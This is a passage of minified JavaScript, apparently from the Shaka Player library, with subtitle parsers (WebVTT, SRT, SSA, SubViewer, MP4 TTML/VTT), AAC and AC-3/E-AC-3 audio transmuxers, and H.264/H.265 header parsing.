FD.prototype.parseMedia=function(a,b,c){var d=[],e=null,f=[],g=new Map,h=[];(new Eh).box("moof",Jh).box("traf",Jh).W("tfhd",function(y){e=Bj(y.reader,y.flags).Nd}).W("trun",function(y){y=Ej(y.reader,y.version,y.flags);y=u(y.$g);for(var z=y.next();!z.done;z=y.next())h.push(z.value.sampleSize||e||0)}).W("subs",function(y){for(var z=y.reader,B=z.V(),E=-1,D=0;D<B;D++){var C=z.V();E+=C;C=z.Ca();for(var A=[],I=0;I<C;I++)1==y.version?A.push(z.V()):A.push(z.Ca()),z.aa(),z.aa(),z.V();g.set(E,A)}}).box("mdat",
Oh(function(y){f.push(y)})).parse(a,!1);if(0==f.length)throw new V(2,2,2007);for(var k=Qc.apply(Kc,x(f)),l=0,m=0;m<h.length;m++){var n=Nb(k,l,h[m]);l+=h[m];var q=g.get(m);if(q&&q.length){n=Nb(n,0,q[0]);for(var r=[],t=q[0],w=1;w<q.length;w++){var v=Nb(a,t,q[w]);v=Lc(v);r.push("data:image/png;base64,"+v);t+=q[w]}d=d.concat(this.g.parseMedia(n,b,c,r))}else d=d.concat(this.g.parseMedia(n,b,c,[]))}return d};S("shaka.text.Mp4TtmlParser",FD);FD.prototype.parseMedia=FD.prototype.parseMedia;
FD.prototype.setManifestType=FD.prototype.setManifestType;FD.prototype.setSequenceMode=FD.prototype.setSequenceMode;FD.prototype.parseInit=FD.prototype.parseInit;Rf('application/mp4; codecs="stpp"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.im1i"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.im1t"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.im2i"',function(){return new FD});
Rf('application/mp4; codecs="stpp.ttml.im2t"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.etd1"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.etd1|im1t"',function(){return new FD});Rf('application/mp4; codecs="stpp.ttml.im1t|etd1"',function(){return new FD});Rf('application/mp4; codecs="stpp.TTML.im1t"',function(){return new FD});function GD(){this.g="UNKNOWN"}GD.prototype.parseInit=function(){};GD.prototype.setSequenceMode=function(){};GD.prototype.setManifestType=function(a){this.g=a};
GD.prototype.parseMedia=function(a,b){a=Cc(a);a=a.replace(/\r\n|\r(?=[^\n]|$)/gm,"\n");var c=a.split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(c[0]))throw new V(2,2,2E3);a=b.vttOffset;if("HLS"==this.g)if(c[0].includes("X-TIMESTAMP-MAP")){var d=c[0];a=d.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m);d=d.match(/MPEGTS:(\d+)/m);if(!a||!d)throw new V(2,2,2E3);a=de(a[1]);if(null==a)throw new V(2,2,2E3);d=Number(d[1]);for(var e=b.segmentStart-b.periodStart;95443.7176888889<=e;)e-=95443.7176888889,
d+=8589934592;a=b.periodStart+d/9E4-a}else b.periodStart&&b.vttOffset==b.periodStart&&(a=0);b=[];d=u(c[0].split("\n"));for(e=d.next();!e.done;e=d.next())if(e=e.value,/^Region:/.test(e)){e=new Xd(e);var f=new Qd;ae(e);Yd(e);for(var g=ae(e);g;){var h=f,k=g;(g=/^id=(.*)$/.exec(k))?h.id=g[1]:(g=/^width=(\d{1,2}|100)%$/.exec(k))?h.width=Number(g[1]):(g=/^lines=(\d+)$/.exec(k))?(h.height=Number(g[1]),h.heightUnits=2):(g=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(k))?(h.regionAnchorX=Number(g[1]),
h.regionAnchorY=Number(g[2])):(g=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(k))?(h.viewportAnchorX=Number(g[1]),h.viewportAnchorY=Number(g[2])):/^scroll=up$/.exec(k)&&(h.scroll="up");Yd(e);g=ae(e)}b.push(f)}d=new Map;ff(d);e=[];c=u(c.slice(1));for(f=c.next();!f.done;f=c.next()){f=f.value.split("\n");if((1!=f.length||f[0])&&!/^NOTE($|[ \t])/.test(f[0])&&"STYLE"==f[0]){h=[];g=-1;for(k=1;k<f.length;k++)f[k].includes("::cue")&&(h.push([]),g=h.length-1),-1!=g&&(h[g].push(f[k]),f[k].includes("}")&&
(g=-1));h=u(h);for(g=h.next();!g.done;g=h.next()){var l=g.value;g="global";(k=l[0].match(/\((.*)\)/))&&(g=k.pop());k=l.slice(1,-1);l[0].includes("}")&&(l=/\{(.*?)\}/.exec(l[0]))&&(k=l[1].split(";"));(l=d.get(g))||(l=new Se(0,0,""));for(var m=!1,n=0;n<k.length;n++){var q=/^\s*([^:]+):\s*(.*)/.exec(k[n]);if(q){var r=q[2].trim().replace(";","");switch(q[1].trim()){case "background-color":case "background":m=!0;l.backgroundColor=r;break;case "color":m=!0;l.color=r;break;case "font-family":m=!0;l.fontFamily=
r;break;case "font-size":m=!0;l.fontSize=r;break;case "font-weight":if(700<=parseInt(r,10)||"bold"==r)m=!0,l.fontWeight=nf;break;case "font-style":switch(r){case "normal":m=!0;l.fontStyle=bf;break;case "italic":m=!0;l.fontStyle=of;break;case "oblique":m=!0,l.fontStyle="oblique"}break;case "opacity":m=!0;l.opacity=parseFloat(r);break;case "text-combine-upright":m=!0;l.textCombineUpright=r;break;case "text-shadow":m=!0;l.textShadow=r;break;case "white-space":m=!0,l.wrapLine="noWrap"!=r}}}m&&d.set(g,
l)}}l=f;m=a;if(1==l.length&&!l[0]||/^NOTE($|[ \t])/.test(l[0])||"STYLE"==l[0]||"REGION"==l[0])f=null;else if(f=null,l[0].includes("--\x3e")||(f=l[0],l.splice(0,1)),h=new Xd(l[0]),g=be(h),n=$d(h,/[ \t]+--\x3e[ \t]+/g),k=be(h),null==g||null==n||null==k)db("Failed to parse VTT time code. Cue skipped:",f,l),f=null;else{g+=m;k+=m;m=l.slice(1).join("\n").trim();d.has("global")?(l=d.get("global").clone(),l.startTime=g,l.endTime=k,l.payload=m):l=new Se(g,k,m);Yd(h);for(g=ae(h);g;)HD(l,g,b),Yd(h),g=ae(h);
ef(l,d);null!=f&&(l.id=f);f=l}f&&e.push(f)}return e};
function HD(a,b,c){var d;if(d=/^align:(start|middle|center|end|left|right)$/.exec(b))b=d[1],"middle"==b?a.textAlign=Ue:a.textAlign=qf[b.toUpperCase()];else if(d=/^vertical:(lr|rl)$/.exec(b))a.writingMode="lr"==d[1]?"vertical-lr":"vertical-rl";else if(d=/^size:([\d.]+)%$/.exec(b))a.size=Number(d[1]);else if(d=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(b))a.position=Number(d[1]),d[2]&&(b=d[2],a.positionAlign="line-left"==b||"start"==b?"line-left":"line-right"==
b||"end"==b?"line-right":"center"==b||"middle"==b?"center":Te);else if(d=/^region:(.*)$/.exec(b)){if(b=ID(c,d[1]))a.region=b}else if(c=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(b))a.lineInterpretation=1,a.line=Number(c[1]),c[2]&&(a.lineAlign=sf[c[2].toUpperCase()]);else if(c=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(b))a.lineInterpretation=Xe,a.line=Number(c[1]),c[2]&&(a.lineAlign=sf[c[2].toUpperCase()])}
function ID(a,b){a=a.filter(function(c){return c.id==b});return a.length?a[0]:null}S("shaka.text.VttTextParser",GD);GD.prototype.parseMedia=GD.prototype.parseMedia;GD.prototype.setManifestType=GD.prototype.setManifestType;GD.prototype.setSequenceMode=GD.prototype.setSequenceMode;GD.prototype.parseInit=GD.prototype.parseInit;Rf("text/vtt",function(){return new GD});Rf('text/vtt; codecs="vtt"',function(){return new GD});Rf('text/vtt; codecs="wvtt"',function(){return new GD});function JD(){this.g=null}JD.prototype.parseInit=function(a){var b=this,c=!1;(new Eh).box("moov",Jh).box("trak",Jh).box("mdia",Jh).W("mdhd",function(d){d=Dj(d.reader,d.version);b.g=d.timescale}).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("wvtt",function(){c=!0}).parse(a);if(!this.g)throw new V(2,2,2008);if(!c)throw new V(2,2,2008);};JD.prototype.setSequenceMode=function(){};JD.prototype.setManifestType=function(){};
JD.prototype.parseMedia=function(a,b){if(!a.length)return[];if(!this.g)throw new V(2,2,2008);var c=0,d=[],e,f=[],g=!1,h=!1,k=!1,l=null;(new Eh).box("moof",Jh).box("traf",Jh).W("tfdt",function(B){g=!0;c=Cj(B.reader,B.version).baseMediaDecodeTime}).W("tfhd",function(B){l=Bj(B.reader,B.flags).Md}).W("trun",function(B){h=!0;d=Ej(B.reader,B.version,B.flags).$g}).box("mdat",Oh(function(B){k=!0;e=B})).parse(a,!1);if(!k&&!g&&!h)throw new V(2,2,2008);a=c;for(var m=new Bh(e,0),n=u(d),q=n.next();!q.done;q=n.next()){q=
q.value;var r=q.ah||l,t=q.pf?c+q.pf:a;a=t+(r||0);var w=0;do{var v=m.V();w+=v;var y=m.V(),z=null;"vttc"==Ih(y)?8<v&&(z=m.Ub(v-8)):m.skip(v-8);r&&z&&(v=KD(z,b.periodStart+t/this.g,b.periodStart+a/this.g),f.push(v))}while(q.sampleSize&&w<q.sampleSize)}return f.filter(bg)};function KD(a,b,c){var d,e,f;(new Eh).box("payl",Oh(function(g){d=Cc(g)})).box("iden",Oh(function(g){e=Cc(g)})).box("sttg",Oh(function(g){f=Cc(g)})).parse(a);return d?LD(d,e,f,b,c):null}
function LD(a,b,c,d,e){a=new Se(d,e,a);ef(a);b&&(a.id=b);if(c)for(b=new Xd(c),c=ae(b);c;)HD(a,c,[]),Yd(b),c=ae(b);return a}S("shaka.text.Mp4VttParser",JD);JD.prototype.parseMedia=JD.prototype.parseMedia;JD.prototype.setManifestType=JD.prototype.setManifestType;JD.prototype.setSequenceMode=JD.prototype.setSequenceMode;JD.prototype.parseInit=JD.prototype.parseInit;Rf('application/mp4; codecs="wvtt"',function(){return new JD});function MD(){}MD.prototype.parseInit=function(){};MD.prototype.setSequenceMode=function(){};MD.prototype.setManifestType=function(){};MD.prototype.parseMedia=function(a){var b=Cc(a).replace(/\r+/g,"");b=b.trim();a=[];if(""==b)return a;b=u(b.split("\n\n"));for(var c=b.next();!c.done;c=b.next()){c=c.value.split("\n");var d=new Xd(c[0]),e=be(d),f=$d(d,/,/g);d=be(d);if(null==e||null==f||null==d)throw new V(2,2,2001,"Could not parse cue time range in SubViewer");a.push(new Se(e,d,c.slice(1).join("\n").trim()))}return a};
S("shaka.text.SbvTextParser",MD);MD.prototype.parseMedia=MD.prototype.parseMedia;MD.prototype.setManifestType=MD.prototype.setManifestType;MD.prototype.setSequenceMode=MD.prototype.setSequenceMode;MD.prototype.parseInit=MD.prototype.parseInit;Rf("text/x-subviewer",function(){return new MD});function ND(){this.g=new GD}ND.prototype.parseInit=function(){};ND.prototype.setSequenceMode=function(){};ND.prototype.setManifestType=function(){};ND.prototype.parseMedia=function(a,b,c){a=Cc(a);a=OD(a);a=Nb(Gc(a));return this.g.parseMedia(a,b,c,[])};
function OD(a){var b="WEBVTT\n\n";if(""==a)return b;a=a.replace(/\r+/g,"");a=a.trim();a=u(a.split("\n\n"));for(var c=a.next();!c.done;c=a.next())c=c.value.split(/\n/),c[0].match(/\d+/)&&c.shift(),c[0]=c[0].replace(/,/g,"."),b+=c.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return b}S("shaka.text.SrtTextParser",ND);ND.srt2webvtt=OD;ND.prototype.parseMedia=ND.prototype.parseMedia;
ND.prototype.setManifestType=ND.prototype.setManifestType;ND.prototype.setSequenceMode=ND.prototype.setSequenceMode;ND.prototype.parseInit=ND.prototype.parseInit;Rf("text/srt",function(){return new ND});function PD(){}PD.prototype.parseInit=function(){};PD.prototype.setSequenceMode=function(){};PD.prototype.setManifestType=function(){};
PD.prototype.parseMedia=function(a){var b="",c="",d=null,e=null;e=Cc(a).split(/\r?\n\s*\r?\n/);a=u(e);for(e=a.next();!e.done;e=a.next()){var f=e.value;e=f;if(f=QD.exec(f))d=f[1],e=f[2];"V4 Styles"==d||"V4+ Styles"==d?(b=e,b=c?b+("\n"+e):e):"Events"==d&&(c=c?c+("\n"+e):e)}d=[];e=null;b=u(b.split(/\r?\n/));for(a=b.next();!a.done;a=b.next())if(a=a.value,!/^\s*;/.test(a)&&(f=RD.exec(a)))if(a=f[1].trim(),f=f[2].trim(),"Format"==a)e=f.split(SD);else if("Style"==a){a=f.split(SD);f={};for(var g=0;g<e.length&&
g<a.length;g++)f[e[g]]=a[g];d.push(f)}e=[];b=null;c=u(c.split(/\r?\n/));f=c.next();for(a={};!f.done;a={Ni:void 0},f=c.next())if(f=f.value,!/^\s*;/.test(f)&&(g=RD.exec(f)))if(f=g[1].trim(),g=g[2].trim(),"Format"==f)b=g.split(SD);else if("Dialogue"==f){g=g.split(SD);f={};for(var h=0;h<b.length&&h<g.length;h++)f[b[h]]=g[h];h=TD(f.Start);var k=TD(f.End);g=new Se(h,k,g.slice(b.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,""));a.Ni=f.Style;(a=d.find(function(l){return function(m){return m.Name==
l.Ni}}(a)))&&UD(g,a);e.push(g)}return e};
function UD(a,b){var c=b.Fontname;c&&(a.fontFamily=c);if(c=b.Fontsize)a.fontSize=c+"px";if(c=b.PrimaryColour)if(c=VD(c))a.color=c;if(c=b.BackColour)if(c=VD(c))a.backgroundColor=c;b.Bold&&(a.fontWeight=nf);b.Italic&&(a.fontStyle=of);b.Underline&&a.textDecoration.push(pf);if(c=b.Spacing)a.letterSpacing=c+"px";if(c=b.Alignment)switch(parseInt(c,10)){case 1:a.displayAlign=Ze;a.textAlign="start";break;case 2:a.displayAlign=Ze;a.textAlign=Ue;break;case 3:a.displayAlign=Ze;a.textAlign="end";break;case 5:a.displayAlign=
"before";a.textAlign="start";break;case 6:a.displayAlign="before";a.textAlign=Ue;break;case 7:a.displayAlign="before";a.textAlign="end";break;case 9:a.displayAlign="center";a.textAlign="start";break;case 10:a.displayAlign="center";a.textAlign=Ue;break;case 11:a.displayAlign="center",a.textAlign="end"}if(b=b.AlphaLevel)a.opacity=parseFloat(b)}function VD(a){a=parseInt(a.replace("&H",""),16);return 0<=a?"rgba("+(a&255)+","+(a>>8&255)+","+(a>>16&255)+","+(a>>24&255^255)/255+")":null}
function TD(a){a=WD.exec(a);return 3600*(a[1]?parseInt(a[1].replace(":",""),10):0)+60*parseInt(a[2],10)+parseFloat(a[3])}S("shaka.text.SsaTextParser",PD);PD.prototype.parseMedia=PD.prototype.parseMedia;PD.prototype.setManifestType=PD.prototype.setManifestType;PD.prototype.setSequenceMode=PD.prototype.setSequenceMode;PD.prototype.parseInit=PD.prototype.parseInit;var QD=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,RD=/^\s*([^:]+):\s*(.*)/,SD=/\s*,\s*/,WD=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;
Rf("text/x-ssa",function(){return new PD});function XD(a,b){var c=a[b+1]&1?7:9;return b+c<=a.length&&(a=((a[b+3]&3)<<11|a[b+4]<<3|(a[b+5]&224)>>>5)-c,0<a)?{Vd:c,ua:a}:null}function YD(a,b){var c=[96E3,88200,64E3,48E3,44100,32E3,24E3,22050,16E3,12E3,11025,8E3,7350],d=(a[b+2]&60)>>>2;if(d>c.length-1)return null;var e=((a[b+2]&192)>>>6)+1,f=(a[b+2]&1)<<2;f|=(a[b+3]&192)>>>6;return{sampleRate:c[d],channelCount:f,codec:"mp4a.40."+e}}
function ZD(a,b){if(b+1<a.length&&255===a[b]&&240===(a[b+1]&246)){var c=a[b+1]&1?7:9;if(b+c>=a.length)return!1;var d=(a[b+3]&3)<<11|a[b+4]<<3|(a[b+5]&224)>>>5;if(d<=c)return!1;b+=d;return b===a.length||b+1<a.length&&255===a[b]&&240===(a[b+1]&246)}return!1}
function $D(a,b){switch(a){case "mp4a.40.2":if(1===b)return new Uint8Array([0,200,0,128,35,128]);if(2===b)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===b)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===b)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===b)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===b)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,
2,0,178,0,32,8,224]);break;default:if(1===b)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===b||3===b)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null};function aE(a){this.j=a;this.h=0;this.g=new Map;this.i=null}p=aE.prototype;p.destroy=function(){this.g.clear()};p.isSupported=function(a){return"audio/aac"==a.toLowerCase().split(";")[0]?Ad(this.convertCodecs("audio",a)):!1};p.convertCodecs=function(a,b){return"audio/aac"==b.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Of(b)||"mp4a.40.2")+'"':b};p.getOriginalMimeType=function(){return this.j};
p.transmux=function(a,b,c,d){for(var e=Nb(a),f=Aj(e),g=f.length;g<e.length&&!ZD(e,g);g++);a=1E3*c.endTime;f=zj(f);f.length&&c&&(f=f.find(function(m){return"com.apple.streaming.transportStreamTimestamp"===m.description}))&&(a=f.data);f=YD(e,g);if(!f)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));b.audioSamplingRate=f.sampleRate;b.channelsCount=f.channelCount;for(var h=[];g<e.length;){var k=XD(e,g);if(!k)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));var l=k.Vd+k.ua;g+l<=e.length&&h.push({data:e.subarray(g+
k.Vd,g+l),size:k.ua,duration:1024,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});g+=l}e=f.sampleRate;a=Math.floor(a*e/1E3);d={id:b.id,type:"audio",codecs:f.codec,encrypted:b.encrypted&&0<b.drmInfos.length,timescale:e,duration:d,Bb:[],Fa:new Uint8Array([]),Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.h,baseMediaDecodeTime:a,zb:h},stream:b};d=new ey([d]);c=b.id+"_"+c.i;this.g.has(c)?b=this.g.get(c):(b=Ay(d),this.g.set(c,b));c=this.i!==b;d=Ry(d);this.i=b;this.h++;return c?(b=Qc(b,d),Promise.resolve(b)):
Promise.resolve(d)};S("shaka.transmuxer.AacTransmuxer",aE);aE.prototype.transmux=aE.prototype.transmux;aE.prototype.getOriginalMimeType=aE.prototype.getOriginalMimeType;aE.prototype.convertCodecs=aE.prototype.convertCodecs;aE.prototype.isSupported=aE.prototype.isSupported;aE.prototype.destroy=aE.prototype.destroy;vf("audio/aac",function(){return new aE("audio/aac")},Bf);function bE(a,b){if(b+8>a.length||11!==a[b]||119!==a[b+1])return null;var c=a[b+4]>>6;if(3<=c)return null;var d=a[b+4]&63,e=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,
1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*d+c];if(b+e>a.length)return null;var f=a[b+6]>>5,g=0;2===f?g+=2:(f&1&&1!==f&&(g+=2),f&4&&(g+=2));g=(a[b+6]<<8|a[b+7])>>12-g&1;var h=a[b+5]&7;a=new Uint8Array([c<<6|a[b+5]>>3<<1|h>>2,(h&3)<<6|f<<3|g<<2|d>>4,d<<4&224]);return{sampleRate:[48E3,44100,32E3][c],channelCount:[2,1,2,3,3,4,4,5][f]+g,Fa:a,ua:e}}
function cE(a,b){if(11===a[b]&&119===a[b+1]){var c=0,d=5;b+=d;for(var e,f;0<d;){f=a[b];var g=Math.min(d,8),h=8-g;e=4278190080>>>24+h<<h;e=(f&e)>>h;c=c?c<<g|e:e;b+=1;d-=g}if(16>c)return!0}return!1};function dE(a){this.j=a;this.h=0;this.g=new Map;this.i=null}p=dE.prototype;p.destroy=function(){this.g.clear()};p.isSupported=function(a){return"audio/ac3"==a.toLowerCase().split(";")[0]?Ad(this.convertCodecs("audio",a)):!1};p.convertCodecs=function(a,b){return"audio/ac3"==b.toLowerCase().split(";")[0]?ic()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':b};p.getOriginalMimeType=function(){return this.j};
p.transmux=function(a,b,c,d){a=Nb(a);for(var e=Aj(a),f=e.length;f<a.length&&!cE(a,f);f++);var g=1E3*c.endTime;e=zj(e);e.length&&c&&(e=e.find(function(m){return"com.apple.streaming.transportStreamTimestamp"===m.description}))&&(g=e.data);e=0;for(var h=new Uint8Array([]),k=[];f<a.length;){var l=bE(a,f);if(!l)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));b.audioSamplingRate=l.sampleRate;b.channelsCount=l.channelCount;e=l.sampleRate;h=l.Fa;k.push({data:a.subarray(f,f+l.ua),size:l.ua,duration:1536,
vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});f+=l.ua}a=Math.floor(g*e/1E3);d={id:b.id,type:"audio",codecs:"ac-3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:e,duration:d,Bb:[],Fa:h,Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.h,baseMediaDecodeTime:a,zb:k},stream:b};d=new ey([d]);c=b.id+"_"+c.i;this.g.has(c)?b=this.g.get(c):(b=Ay(d),this.g.set(c,b));c=this.i!==b;d=Ry(d);this.i=b;this.h++;return c?(b=Qc(b,d),Promise.resolve(b)):Promise.resolve(d)};S("shaka.transmuxer.Ac3Transmuxer",dE);
dE.prototype.transmux=dE.prototype.transmux;dE.prototype.getOriginalMimeType=dE.prototype.getOriginalMimeType;dE.prototype.convertCodecs=dE.prototype.convertCodecs;dE.prototype.isSupported=dE.prototype.isSupported;dE.prototype.destroy=dE.prototype.destroy;vf("audio/ac3",function(){return new dE("audio/ac3")},Bf);function eE(a,b){if(b+8>a.length||2935!==(a[b]<<8|a[b+1]<<0))return null;var c=new Kj(a.subarray(b+2));Mj(c,2);Mj(c,3);var d=Nj(c,11)+1<<1,e=Nj(c,2);if(3==e){e=Nj(c,2);e=[24E3,22060,16E3][e];var f=3}else e=[48E3,44100,32E3][e],f=Nj(c,2);var g=Nj(c,3),h=Nj(c,1);c=Nj(c,5);if(b+d>a.byteLength)return null;a=Math.floor(d*e/(16*[1,2,3,6][f]));a=new Uint8Array([(a&8160)>>5,(a&31)<<3,e<<6|c<<1|0,0|g<<1|h<<0,0]);return{sampleRate:e,channelCount:[2,1,2,3,3,4,4,5][g]+h,Fa:a,ua:d}};function fE(a){this.j=a;this.h=0;this.g=new Map;this.i=null}p=fE.prototype;p.destroy=function(){this.g.clear()};p.isSupported=function(a){return"audio/ec3"==a.toLowerCase().split(";")[0]?Ad(this.convertCodecs("audio",a)):!1};p.convertCodecs=function(a,b){return"audio/ec3"==b.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':b};p.getOriginalMimeType=function(){return this.j};
p.transmux=function(a,b,c,d){a=Nb(a);for(var e=Aj(a),f=e.length;f<a.length&&2935!==(a[f]<<8|a[f+1]<<0);f++);var g=1E3*c.endTime;e=zj(e);e.length&&c&&(e=e.find(function(m){return"com.apple.streaming.transportStreamTimestamp"===m.description}))&&(g=e.data);e=0;for(var h=new Uint8Array([]),k=[];f<a.length;){var l=eE(a,f);if(!l)return Promise.reject(new V(2,3,3018,c?c.S()[0]:null));b.audioSamplingRate=l.sampleRate;b.channelsCount=l.channelCount;e=l.sampleRate;h=l.Fa;k.push({data:a.subarray(f,f+l.ua),
size:l.ua,duration:1536,vb:0,flags:{xb:0,pb:0,ob:0,kb:0,mb:2,yb:0}});f+=l.ua}a=Math.floor(g*e/1E3);d={id:b.id,type:"audio",codecs:"ec-3",encrypted:b.encrypted&&0<b.drmInfos.length,timescale:e,duration:d,Bb:[],Fa:h,Ra:new Uint8Array([]),Xa:0,$a:0,data:{Vb:this.h,baseMediaDecodeTime:a,zb:k},stream:b};d=new ey([d]);c=b.id+"_"+c.i;this.g.has(c)?b=this.g.get(c):(b=Ay(d),this.g.set(c,b));c=this.i!==b;d=Ry(d);this.i=b;this.h++;return c?(b=Qc(b,d),Promise.resolve(b)):Promise.resolve(d)};
S("shaka.transmuxer.Ec3Transmuxer",fE);fE.prototype.transmux=fE.prototype.transmux;fE.prototype.getOriginalMimeType=fE.prototype.getOriginalMimeType;fE.prototype.convertCodecs=fE.prototype.convertCodecs;fE.prototype.isSupported=fE.prototype.isSupported;fE.prototype.destroy=fE.prototype.destroy;vf("audio/ec3",function(){return new fE("audio/ec3")},Bf);function gE(a){if(!a.length)return null;var b=a.find(function(w){return 7==w.type});a=a.find(function(w){return 8==w.type});if(!b||!a)return null;var c=new Kj(b.data),d=Sj(c);Sj(c);Sj(c);Pj(c);if(hE.includes(d)&&(d=X(c),3===d&&Mj(c,1),Pj(c),Pj(c),Mj(c,1),Rj(c))){d=3!==d?8:12;for(var e=0;e<d;e++)Rj(c)&&(6>e?Tj(c,16):Tj(c,64))}Pj(c);d=X(c);if(0===d)X(c);else if(1===d)for(Mj(c,1),Pj(c),Pj(c),d=X(c),e=0;e<d;e++)Pj(c);Pj(c);Mj(c,1);var f=X(c),g=X(c),h=Nj(c,1);0===h&&Mj(c,1);Mj(c,1);var k=0,l=0,m=0,n=0;
Rj(c)&&(k=X(c),l=X(c),m=X(c),n=X(c));e=d=1;if(Rj(c)&&Rj(c)){var q=Sj(c),r=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],t=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];0<q&&16>=q?(d=r[q-1],e=t[q-1]):255===q&&(d=Nj(c,16),e=Nj(c,16))}c=(2-h)*(g+1)*16-2*m-2*n;f=16*(f+1)-2*k-2*l;k=[];b=b.fullData;k.push(b.byteLength>>>8&255);k.push(b.byteLength&255);k=k.concat.apply(k,x(b));b=[];a=a.fullData;b.push(a.byteLength>>>8&255);b.push(a.byteLength&255);b=b.concat.apply(b,x(a));a=new Uint8Array([1,k[3],k[4],
k[5],255,225].concat(k,[1],b));return{height:c,width:f,Ra:a,Xa:d,$a:e}}
function iE(a){function b(t){e={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:t.pts,dts:t.dts,nalus:[]}}function c(){if(e&&e.nalus.length&&e.frame){for(var t=[],w=u(e.nalus),v=w.next();!v.done;v=w.next()){v=v.value;var y=v.fullData.byteLength,z=new Uint8Array(4);z[0]=y>>24&255;z[1]=y>>16&255;z[2]=y>>8&255;z[3]=y&255;t.push(z);t.push(v.fullData)}e.data=Qc.apply(Kc,x(t));d.push(e)}}for(var d=[],e=null,f=!1,g=0;g<a.length;g++){var h=a[g],k=h.nalus,l=!1;e&&k.length&&!f&&(c(),b(h));k=u(h.nalus);for(var m=
k.next();!m.done;m=k.next()){m=m.value;var n=!1;switch(m.type){case 1:var q=!1;n=!0;var r=m.data;l&&4<r.length&&(r=Uj(new Kj(r)),2===r||4===r||7===r||9===r)&&(q=!0);q&&e&&e.frame&&!e.isKeyframe&&(c(),e=null);e||b(h);e.frame=!0;e.isKeyframe=q;break;case 5:n=!0;e&&e.frame&&!e.isKeyframe&&(c(),e=null);e||b(h);e.frame=!0;e.isKeyframe=!0;break;case 6:n=!0;break;case 7:l=n=!0;break;case 8:n=!0;break;case 9:f=n=!0;e&&e.frame&&(c(),e=null);e||b(h);break;case 12:n=!0;break;default:n=!1}e&&n&&e.nalus.push(m)}}c();
return d}var hE=[100,110,122,244,44,83,86,118,128,138,139,134];function jE(a){if(!a.length)return null;var b=a.find(function(g){return 32==g.type}),c=a.find(function(g){return 33==g.type}),d=a.find(function(g){return 34==g.type});if(!b||!c||!d)return null;var e=kE(b.fullData);a=lE(c.fullData);var f=mE(d.fullData);b=nE(b.fullData,c.fullData,d.fullData,{Qg:e.Qg,qh:e.qh,vg:a.vg,wg:a.wg,og:a.og,ug:a.ug,pg:a.pg,qg:a.qg,rg:a.rg,sg:a.sg,ig:a.ig,jg:a.jg,kg:a.kg,lg:a.lg,mg:a.mg,ng:a.ng,ag:a.ag,Ze:a.Ze,Zf:a.Zf,Vf:a.Vf,Uf:a.Uf,Sg:f.Sg});return{height:a.height,width:a.width,
Ra:b,Xa:a.Uk,$a:a.Tk}}function kE(a){var b=new Kj(a,!0);Sj(b);Sj(b);Nj(b,4);Nj(b,2);Nj(b,6);a=Nj(b,3);b=Rj(b);return{Qg:a+1,qh:b}}
